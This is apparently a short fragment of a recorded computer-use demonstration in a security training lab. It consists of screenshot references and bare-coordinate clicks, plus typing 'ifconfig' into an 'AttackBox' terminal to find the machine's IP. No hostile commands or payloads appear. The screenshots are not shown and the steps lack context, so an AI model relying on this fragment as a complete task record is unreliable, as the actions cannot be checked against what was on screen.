
left_click(1056, 286)

left_click_drag(807, 247, 1100, 246)
left_click(1048, 337)

left_click(1448, 326)

Run ifconfig in the AttackBox terminal and highlight the machine's IP in the output.
type("ifconf")

type("ig")
key("Return")
